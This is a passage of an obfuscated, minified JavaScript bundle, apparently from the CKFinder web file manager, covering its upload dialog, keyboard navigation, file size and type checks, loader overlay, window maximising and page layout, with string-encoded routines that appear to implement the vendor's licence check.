kueszxf6je;$\x11\x15\x14\x17#\x0fEKU\x1a//.\x14\x06NBZ\x13$&9\rVZB\x15_S\x05\x1bYPZ\x10KO,.#'i54(/;/8?ops\x7f5;%j__^d=3-|>2>\x13\x12_A\x07\x0e\0J\x1d\x19\x06\x04\r\tC\x06\x1e\x01\x07\x07Y\x02\x04\x16\b[DG\x15\x13\x0e\nt!aoevu:*jam!x~c\x7fpv>}{fbl;:oem{\"\x02GKOA\x07\x06J]E^B\\AK\x12\x12\\G_@\\F[]\x1b\x04\x07\x13YWI~KK\x7fk!/1vCvd($8qZ")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\r2*$|\x1f; \"/+\x7f\x07;6#&y\x02(55:8\x1b1-\r"),[S("A7-  44+&8."),S("/Z@GVFL"),S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S('9ypzTP[%3m\x0e+!3+-:e\x038 "z\x05!><51y\x011<-(s\b.3\x0f\0\x06/\r\x16\x12.\x1c\f\x07'),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1ezGYY\x03bHUUZX\x12kO,.#'\x02*4*f-%?"),S("!ahbLHCM[\x05hC@C@^\x1edZQBE\x18hKU\\NXML\x16('4"),S('$fmaAGNN^\x02m@]\\]]\x1bxYS]UI\x14lOQX2$10\t*""$')],function(e,n,t,i,r,o,s,a){"use strict";function l(e){var t;if(e.data){if(!e.data.modeChanged)return;t=e.data.mode===S("\x14qsdsmuk")}else t=e===S("\x11vvg~bxh");n([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("6BQ\x14XOR\x10W\\//o-+1#?<"),!t).toggleClass(S("\x19or1\x7fjq\rHALJ\bJBN]"),t)})}return i.extend({name:S("%sWDFKOjB\\B"),template:o,ui:{input:S("'\x06JAM\x01X^C_PV\x1e][FBL"),dropZone:S("5\x18TS_\x17NLQQ^$l&1+5<(&,"),addButton:S("\x19A\x7f}i\x7f2CJD\x0eFPRSGG\x17\tMIJ\rm"),cancelButton:S("\x1f{ECWE\bELN\x04H^XYAA\r\x13QRZVS[\x1ad"),detailsButton:S('3oQWCY\x14YPZ\x10\\J45--yg""<(#\'?o\x13'),status:S("5\x18TS_\x17NLQQ^$l17%134"),progressText:S("-\0L[W\x1fFDYYV\\\x14JISZLZ32o7!=2"),progressTextFiles:S("\x187ypz0koLNCG\tUTHO[OX_\0ZJHE\x1fU]YSD"),progressTextBytes:S('>\x11#*$n15*()-g;>")=5"!~ 0.#u;#/9.')},regions:{progress:S("2\x10W^P\x1aMIVT]Y\x13O2.%1!65")},events:{"click @ui.input":S("7K\\NhH\\JJ3\x12'/!&2"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S('"OPW')?t.left:t.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S("\v`y|")?t.right:t.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("6[LK")?t.left:t.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("=RK2")?t.right:t.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("?,50")?t.left:t.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("4YBE")?t.right:t.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\faz}")?t.right:t.left)&&e.keyCode!==t.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("\x1awho")?t.left:t.right)&&e.keyCode!==t.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S('C"*%2;s)#).%u#2 <89'))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S("\x14v~vv~\x7f"),this.updateView),this.finder.on(S(".ZY\v@VG\\LR"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("*^E\x17IJD|]WQ"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("3DGYT]JI^X\x7fGK%2"))+this.model.get(S("6TMKH^RIwK%,\0:0 5"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("<^KM2$,7\r1#*"))),this.setStatusProgress(100*(this.model.get(S("\f}|`sta`qqTnl|i"))+this.model.get(S("\fn{}bt|g]aszZ`n~o")))/this.model.get(S("\vxbzn|Skgqf"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("<XLM/3\x04*( 5"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S(">D\"86&7\x106+'(..(0"),this.finder.lang.formatFileSize(e)).replace(S('E=%1=/8\x18":.<,'),this.finder.lang.formatFileSize(this.model.get(S("\x12g{aw{Z`n~o"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("5MQQU_HiMRP!%''9"),e).replace(S(":@ZTRZ3\x15-7%);"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S("C1,|5-:#1)"),l)},setProgressbarValue:function(e){this.progressModel.set(S(":M]QKZ"),e),100==e&&this.model.get(S("4PDEWK|RPXM"))?this.progressModel.stateError():100<=e?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("\x1dzvSQNB]"),"")},hideProgressText:function(){this.ui.progressText.css(S(":_UNNS!8"),S("1\\\\ZP"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S("#_FIRF]W"),this.formatFiles(this.model.get(S("E37$&+/))\b&<4!")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x15cgtv{\x7fyy\\fTDQ")))},enableDetailsButton:function(){this.ui.detailsButton.button(S(":^R\\\\S%")).attr(S("\x1b}ow~\rEKPEGJBL"),S("@'#/7 ")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S("\x11vzgtt{}")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S(".[BDW")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S(">M%'0&7-"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("&UMOXN_E"))}})}),CKFinder.define(S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+'),[],function(){return S('$\x19BN^\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`")%i06+\'(.f%9+"}>9s!<{5,7xeVTb/@\x02\x0e\x02\x17\x16[E\v\x02\fF\x19\x1d\x02\0\x11\x15_\x1e\x11\x06\x05\x16\x1f\x1cXE\x07\x06C_iu,vtiiflDox\x7flij0lo/;e(\x1d$6~rj#\x14')}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x18%??a\0&;78>t\n4;(\x13N7\x13\b\n\x07\x03$\0\x19\x1f?\x18\x03\x02\x11\x03\v"),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+')],function(e,t){"use strict";return e.extend({name:S("\x1dKoLNCGhLUS{\\GFM_W"),tagName:S(">S)"),attributes:{"data-icon":S("$CGK[L")},className:S("'KBL\x06Y]B@QU\x1f@AX[VJ@"),template:t,modelEvents:{"change:uploadMessage":S("([OEHH\\")}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),[S("D\x06\r\x01!'..>b\x18&5&!|\x164%2w\x1a5708=+\t\x0e\f5\r\0\x11"),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18nP_LO\x12kO,.#'\b,53\x01=/&"),S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\x10.->9d\x19=" 15\x1e:\'!\x05"54;)%')],function(e,t,n){"use strict";return e.extend({name:S("\x10Db\x7f{tr[qjn"),template:"",tagName:S("9OW"),className:S("\x1b\x7fvx2UQNLEA\vKAZ^"),attributes:function(){return{"data-role":S("\x16{qjnmuxi"),"data-split-theme":this.finder.config.swatch}},initialize:function(){this.on(S("+MYZNSYpFRSSE"),t,this),this.on(S("2P\\\\ZSNP_L\x06O[Q$$0"),t,this);var e=this;function t(){setTimeout(function(){e.$el.listview().listview(S("\x10cwufpe\x7f")),e.updateChildrenSplitTitle()},0)}},getChildView:function(e){return e.get(S("@(1\x101(+&:0"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S('\x1c^UYIOFFV\nkHL\\FN_\x02f[]]\x07fDYYV\\\x16rOQQ\vj0--" '),[S("\x15cy||hh\x7frlz"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06b_AA\x1bz@]]RP\x1agB]L_"),S("/sztZZQSE\x17tU_IQ[Lo\t6.(p\x137$&+/c\0!+5=!|\x01%:89=\x19401;<\x14\b\r\r"),S('5u|~PT_YO\x11r/%7/!6i\x0f<$&~\x19=" 15}\x1e;13;+v\x0f+02?;)\x15\x07\x0e'),S("\rMDVx|wqg9Zw}owyn1WTLN\x16qUJHIM\x05}EHY\\\x1fdB_[TRqWKW"),S("&dcoCEHH\\\0}^VFXPE\x18pMWW\thNS/ &l\x12,#0;f\x1f; \"/+\x1c8!'"),S('"`ocOILLX\x04aBJJ\\B\x1du]YS')],function(x,E,F,h,_,M,g){"use strict";var T,I,R,O,A;function D(e){var t,n,i;for(i="",t=S("Brvvrr~~rr\r\x0f\r\v\x15\x17\x15\x1b\x1e\x1e\x1a\x1a\x16\t\v\t\x0f\t\v\t79;9"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return D=void 0,i}var p=203,v=105;function P(e,i,r,o){var s=[];if(e.length){var t,a=o.request(S("%@HDMOY\x16JK[qRFZBP")).getResourceType(),l=a.get(S("B.%=\x15.2,")),u=o.config.initConfigInfo.uploadCheckImages;if(o.util.asyncArrayTraverse(e,function(e){var t=new h({file:e,state:S("<RU"),value:0}),n=g.extensionFromFileName(e.name).toLowerCase();(!g.isExtensionOfImage(n)||u)&&e.size>l&&f(t,p),a.isAllowedExtension(n)||f(t,v),t.on(S("\x19ys}syz\x1aTROKDBBL"),function(e){e.get(S("\x10xaDugx~v~"))||i.remove(e),i.summary||(i.summary=new h({isSummary:!0,uploadMessage:""}),i.add(i.summary)),i.summary.set(S("#QUJHIMgN_^OHU"),o.lang.upload.summary.replace(S("8BYTISJB"),r.state.get(S("E37$&+/))\b&<4!"))))}),s.push(t)}),!(T&&O&&I&&((t=A(5)-A(1))<0&&(t=A(5)-A(1)+33),t-5<=0))||R){var n=o.request(S(":]UQ[Lz&'7\x07045-'>")).where({"view:isFolder":!1}).length,c={};c[S("!OPC")]=[S("9|@M"),S("\x18e|bkn{"),S("-SZ"),S("#P_^WM"),S("\x10sdu"),S("7LEBJOX"),S("\x1cnk\x7fPE"),S("!DXU"),S("$BE_R^Y"),S("'Y[PPUN"),S("\x17ormkon"),S(")\t\b"),S("A9>"),S("\x1ckhfZ"),S("A=?45~")][S("\x1ds~P")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t})[S("\fgaf~")](" "),n+s.length>S("@pr")&&o.request(S("\x10u{rxzq-qw|t"),c);var d=-(n-S("\x1e.\x10"));d<0&&(d=0),s.splice(d,s.length)}r.state.get(S("%OT{]KYXHJ"))||(i.summary&&(i.summary=null),i.reset()),i.add(s),r.add(s)}function f(e,t){e.set({state:S("\x15sejvh"),isError:!0,uploadMessage:o.lang.errors.codes[t],value:100,uploaded:!0})}}function t(e){var t=e.data.view,n=e.finder;t.once(S("?2$,'!7"),function(){var e=t.$el;e.on(S(" EPBCJPBZ"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S("&CZFZ"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S("1GCXZWS"),{files:t})})})}return function(u){var c,h,g,e,p,v,m=!1;function y(){u.removeListener(S('@1#-!)|(8,$q$9##e$"?;42'),w),u.removeListener(S("\n{mckc*r~|gp,\x7fltv.imrpAE"),C),c&&c.cancel(),c=null,h&&h.destroy(),h=null,g&&g.destroy(),g=null,e&&e.destroy(),e=null,b(),u.request(S('"SEKCK\x12MOXX_AV'),{name:S("\x18qnvp(koLNCG")}),v=null}function w(){v&&v.$el.find(S(';gY_K!l!("h4($,wi/!!<5\x013=19t\n')).trigger(S("&AGJ_X")),b(),m=!0}function C(){h&&(h.isDetailsEnabled?h.ui.detailsButton.trigger(S("&AGJ_X")):h.ui.cancelButton.trigger(S("\vjbmzc"))),m=!1}function b(){p&&clearTimeout(p),p=null}(function(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload})()&&(u.on(S("&WINO\x11O_KNDT\b~U\\X"),function(){u.request(S("%VFOL\x10JHI|JWX]]"),{page:S("C\t$/)"),name:S("!WSHJGCn@FN_"),id:x.uniqueId(S("\x15u|~4")),priority:20})}),u.on(S('B5- 1}\x1c!?&.#/&<"\x04:1"'),t),u.on(S(';JT[Hz\r+00\x13/"?'),t),u.on(S('=HV%6x\0+(6&+=\x1c"):'),t),u.on(S("\fkactt`)gpzr{m\x7f\x7f"),function(e){e.data.folder.get(S("D$%+")).fileUpload||y()}),u.setHandler(S("C15*()-"),function(e){var t;b(),A=A||(t=D(u.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var n=u.request(S("\rh`|uwa.rscYznrjx"));if(n)if(I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(u.config.initConfigInfo.c,A(10)),n.get(S("\x1c|}s")).fileUpload){m=!1;var i=new F;i.summary=null;var d,f,r,o,s,a,l=(c=new E(u)).getState();i.on(S("\x0fbtav`"),function(){h.disableDetailsButton(),i.once(S("2RPQ"),function(){h.enableDetailsButton()})}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,R=!function(e,t,n,i,r,o){for(var s=window[d(S(",iNYV"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x0ehtgWb}\x7fHzpa"))]()%2e3*12+l[d(S(">X$7\f(/7)"))]()}(A(8),A(9),A(0),A(1),A(2),A(3)),l.on(S("\f~znbe"),function(){h.cancelButtonAsCancel()}),l.on(S("\x19iosm"),function(){u.once(S('8ZUVQ\\P[z $7!7|\0-=\f" (='),function(){var e=u.request(S("\rhf|ta)spbTmkh~ri")).where({name:l.get(S("/\\PAGaEZXY]__"))}).pop();e&&e.trigger(S("2U[VCD"),e)}),h.cancelButtonAsClose(),h.showUploadSummary(),u.request(S("#BJJCM[\x10YIK\\JCYtZXPE"));var e=!x.isBoolean(u.config.autoCloseHTML5Upload)||u.config.autoCloseHTML5Upload;l.get(S("+XBZN\\w[_QF"))===l.get(S("2FDYYV\\\\^}UQ[L"))&&!m&&e&&(b(),p=setTimeout(y,1e3*parseFloat(u.config.autoCloseHTML5Upload||0)))}),l.on(S("\x12p|txp}#shOi\x7fmTDF"),function(){l.get(S("\x1fIRqWEWRBL"))&&b()}),O=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x15zx{xnrss")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("=`H76\x1em");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(",sYXGm\x1c")),"")).search(new RegExp(S("\x15J9")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(A(7),(r=A(4),o=A(0),(s=r-o)<0&&(s=r-o+33),s),u.config.initConfigInfo.s),u.on(S("#TDHBD\x13E[IC\x14GD\\^\x06AEZXY]"),w),u.on(S("\x17hxt~p'}sORG\x19LQKK\x1d\\ZGCLJ"),C),a=A(4)-A(0),A(4),A(0),a<0&&(a=A(4)-A(0)+33),T=a<4,(g=new M({collection:i,finder:u})).on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S("B64))&,,."))||e.model.get(S("2ZGpDEWK"))||c.cancelItem(e.model),g.removeChildView(e),g.children.length||(h.disableDetailsButton(),u.request(S("\x10as}qy,ttvi~"),{name:S("#LQKK\x1d\\ZGCLJ")}))}),g.on(S("&UMGNN^"),function(){g.$el.trigger(S("\x1bimz~TDNB]JSS"))}),l.set(S("2_UWS[q]"),x.uniqueId(S("\x14v}q5u{yyq3"))),h=new _({finder:u,model:l,events:x.extend({},_.prototype.events,{"click @ui.destroyButton":y,"click @ui.cancelButton":y,"click @ui.addButton":function(){b(),h.ui.input.trigger(S("2PX\\U\\"))},"change @ui.input":function(e){b(),P(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],i,c,u)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),b(),P(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],i,c,u)},"click @ui.detailsButton":function(){v||(v=u.request(S("$UGIME\x10H^HO[U"),{name:S("-F[]]\x07FDYYV\\"),position:S(")YNOB@KQCK"),closeButton:!0,view:g,panelOptions:{positionFixed:!0,display:S("$JPBZEKR")}})),u.request(S("\v|l`j|+f|srzr"),{name:S("/XE__\x01@F[WX^")}),g.$el.listview().listview(S("+^HH]UBZ"))}})}),e&&e.files||h.on(S("?3)-4"),function(){h.ui.dropZone.trigger(S("\x0ei\x7frg`")),u.config.test||h.ui.input.trigger(S("3WY_TS"))}),u.request(S("(YKLI\x17]G_F{]fPQ^WW"),{view:h,page:S("\x1fm@KM"),region:S("\x1chnsO@FeMICT")}),e&&e.files&&P(e.files,i,c,u)}else u.request(S("\x18}szpry%IODL"),{msg:u.lang.errors.uploadPermissions});else u.request(S("\x12w}tzx\x7f#suzr"),{msg:u.lang.errors.noUploadFolderSelected})}))}}),CKFinder.define(S("\nHGKgatt`<Yzrbt|i4WxgSIRVFJ@T\bcLSgE^ZJ^T@"),[S("\fx`kucap{gs"),S("\x10{cfqgo")],function(r,e){"use strict";return function(n){this.finder=n;var i={};e(S("\x1aysyg")).on(S("'CLSOCZ@"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x1bwxg{OVL\x19")+t,{evt:e},n)}).on(S("\x12xqlcg"),function(e){var t=e.keyCode;r.has(i,t)&&n.fire(S("\x17s|cnl'")+t,{evt:e},n)}),n.setHandler(S("+GHW\x15\\XAGQ["),function(e){i[e.key]=!0}),n.setHandler(S("(BOR\x16AG\\DT\\\tGAYG"),function(e){delete i[e.key]})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11s/ &&6j\n()-/9"),[S(':NRY[M3"-1!'),S("\na}xk}i")],function(r,o){"use strict";return function(n){function i(){n.config.loaderOverlaySwatch&&o(S("\r-l{w?\x7f{trrj4umyor~Y")).remove()}(this.finder=n).setHandlers({"loader:show":function(e){i(),o.mobile.loading(S("\x1fSIMT"),{text:e.text,textVisible:!!e.text,theme:n.config.swatch});var t=n.config.loaderOverlaySwatch;t&&o(S("\x1f\x1cEKU\x04LB\x1a\nJAM\x01AANTT@\x1e[CSETXC\x19\x1c^R^32\x7fa1,k7'9?;a>-=54<s=;tidv>2*c")).addClass(S("3A\\\x1bXN\\HW]D\x13")+(r.isBoolean(t)?n.config.swatch:t)).appendTo(S(">]/%;")),o(S("4\x1bC^\x15UUZXXL")).find(S(".G\x01")).attr(S("!PLH@"),S("C%)#5<"))},"loader:hide":function(){o.mobile.loading(S(".GYUW")),i()}})}}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\r :*),<\"g\x04+3% '55"),[S("\x10d|wqgetwk\x7f"),S("\x13~dcrj`"),S("6UYZQYSS[")],function(e,s,r){"use strict";return function(n){if(n.util.isPopup()||n.util.isModal()||n.util.isWidget()){n.util.isPopup()||n.on(S("\x11f|{ytvj#h~oxj%m@KM\x1eCIKLLX"),function(e){var t=new r.Model({name:S("\x11_rl|{~b|"),type:S("1PF@AYY"),alignment:S(":KNTS^28"),priority:30,icon:S(i?'"@OC\vJAGCFEWK':"+OFH\x02]PJZY\\LR"),label:i?n.lang.common.minimize:n.lang.common.maximize,action:function(){t.set(S("\nmcn{|"),!0),n.request(S(i?"9WRRTSV:$":"2^UM_ZQC_")),t.set(S("(EKIIA"),i?n.lang.common.minimize:n.lang.common.maximize),t.set(S("'AJEE"),S(i?"/SZT\x1eY\\X^UP@^":">\\+'o.%=/*!3/"))}});e.data.toolbar.push(t)});var i=!1,e=function(e){var t,n,i=window,r=window.parent,o={};return t=e.util.isPopup()?(n=function(){var e=o.popup;i.resizeTo?i.resizeTo(e.width,e.height):(i.outerWidth=e.width,i.outerHeight=e.height),i.moveTo(e.x,e.y),delete o.popup},function(){o.popup={x:i.screenLeft||i.screenX,y:i.screenTop||i.screenY,width:i.outerWidth||i.document.body.scrollWidth,height:i.outerHeight||i.document.body.scrollHeight},i.moveTo(0,0),i.resizeTo?i.resizeTo(i.screen.availWidth,i.screen.availHeight):(i.outerHeight=i.screen.availHeight,i.outerWidth=i.screen.availWidth)}):e.util.isModal()?(n=function(){r.CKFinder.modal(S("\x18tsuupweE"))},function(){r.CKFinder.modal(S(",@OWY\\[IQ"))}):(n=function(){o.frame&&s(i.frameElement).css(o.frame),delete o.frame},function(){s(r.document).css({overflow:S(",EGKTT\\"),width:0,height:0}),o.frame=s(i.frameElement).css([S("\x1blrmvTHMM"),S("8U_]H"),S("\x14ayg"),S("5A^\\MR"),S(".GUXU[@")]),s(i.frameElement).css({position:S("\x17~pb~x"),top:0,left:0,bottom:0,right:0,width:S(".\x1e\0\x01\x17"),height:S('"\x12\x14\x15\x03'),"z-index":9001}),r.scrollTo(0,0)}),{min:n,max:t}}(n);n.setHandlers({maximize:function(){e.max(),i=!0,n.fire(S("\x1fM@ZJIL\\BL"),null,n)},minimize:function(){e.min(),i=!1,n.fire(S("\x15{~vpwrfxz"),null,n)},isMaximized:function(){return i}})}else n.setHandlers({isMaximized:function(){return!0}})}}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 .=81\x1f5,9",\x0f3>+'),[S("+F\\[JBH"),S(",X@KUCAP[GS"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x184/8--\f29*')],function(a,r,e){"use strict";return e.extend({createRegion:function(r){var o=a(S("1\x0eW]C\b")).attr(S("A+'"),r.id).attr(S("\x1a\x7f}i\x7f2CJD\x0eTWOHZ@^R"),r.priority);r.className&&o.addClass(r.className);var s=!1;this.ui.regions.find(S(",vJNDP\x1fP_S\x1bGJPUIUIGb")).each(function(e,t){if(!s){var n=a(t),i=n.data(S("1QXR\x18FEQVHRHD"));r.priority<=i&&(n.before(o),s=!0)}}),s||this.ui.regions.append(o),this.addRegion(r.name,{selector:"#"+r.id,priority:r.priority})},getFirstRegion:function(){var t,n=this.$el.find(S("\x14Nrvlx7xw{3oRHMQMQ_z")).toArray(),i={};return this.regionManager.each(function(e){i[r.indexOf(n,e.$el.get(0))]=e}),r.forEach(i,function(e){!t&&e.hasView()&&(t=e)}),t}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x1a*+(=`\x00056\x184/8--t?3)'),[],function(){return S("/\fU[E\x14VZVKJ\x07\x19_VX\x120 %&i7# !&$8l8'b3><'1;\"ux+579`|2\x01\b\fAZoo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x19\x10\x14V\x0e\x18\x19\x16oo #`drf%jam!}|f\x7fc{gm(4\"(;$'3ywi\x1e+\x1e\f@LP\x19\"")}),CKFinder.define(S('$fmaAGNN^\x02c@TD^VG\x1afV_\\I\x14jT[H3n\x12"# \n&1&??'),[S('E3),,88/"<*'),S("\x15|fm|hb"),S("\x18{{xw\x7fqqE"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1evJZT[^[u[BSHJi)$5"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\twINOX\x03}OHU}SJ[@B\x19\\VN")],function(r,o,e,t,n){"use strict";return t.extend({name:S("/`PUVxTOXMM"),template:n,className:S(":XW[\x13O!&'"),attributes:{"data-role":S("5FV_\\")},regions:{main:S("\x158ts\x7f7v}tp2RDEJKK")},ui:{regions:S("\x1f\x0eBIE\tUG@M\x04XNKDAAC")},childEvents:{show:function(t){this.listenTo(t,S("@'- 16|$ ,) v>-=?=>"),function(){var e=this.getFirstRegion();e&&e.currentView.cid===t.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var n=this;n.main.on(S("7KQUL"),function(e){n.listenTo(e,S("\x0fbt|wqg"),n.doAutoHeight),n.doAutoHeight()}),n.listenTo(n.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){t.on(S("B0,*1"),function(e){e._isRendered&&n.doAutoHeight(),n.listenTo(e,S("\x1emEOFFV"),n.doAutoHeight),n.listenToOnce(e,S("'LLY_^BW"),n.doAutoHeight)})}),n.finder.on(S(":OSRR]!3x 6 '3-"),i,n),n.finder.on(S("1F\\[YTVJ\x03H^OXJ"),i,n),n.finder.on(S(" QCDA\x1fUOG^\x10")+n.getOption(S("\x10\x7fs~q")),function(){n.doAutoHeight()}),n.finder.on(S("+YD\x14]UB[IQ"),n.doAutoHeight,n)},onRender:function(){var e=this;this.$el.one(S("\x1e|RDCWA"),function(){e.$el.removeAttr(S("\x19nz~tp{EY"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S("\x1fUH\x18QAVO]M"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S(" LC[\tMCNOA^"),this.finder.config._iosWidgetHeight+S("8IB")),this.$el.css(S(">R!9o4-!2/"),this.finder.config._iosWidgetWidth+S("0AJ"))},onDestroy:function(){this.finder.removeListener(S("!VLKIDFZ\x13IYILZJ"),i),this.finder.removeListener(S("\x1aosrr}AS\x18QAVCS"),i),this.finder.removeListener(S("\x1anu'lzSHXF"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S("#QL\x1cUMZCQI"),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){var i=this;function t(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("\x1dkoD@VFtDABxHNOECI"))}setTimeout(function(){o.mobile.resetActivePageHeight(),t(S("5mSYM[\x16_VX\x124.-/&$4\x1a")),t(S("\fVjndp?a{ys*:\x7futhxl=}"));var e=i.regionManager.get(i.autoHeightRegion);if(e&&e.currentView){var n=i.calculateMinHeight();r.forEach(i.regionManager.without(e),function(e){var t=e.$el.outerHeight();n-=t}),e.$el.css({"min-height":n+S("\x17ha")}),e.currentView.trigger(S("*FMUGBYKW"),{height:n})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("*[MIJF^V\x1fG[E"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(")ZJHIGAW\x1cP\\@AYZ"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fG[E\x1b@Q]NS"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x17zvh\x7fyo3}OUVLI\bQNL]B")));return window.innerHeight-e-t-n-i}});function 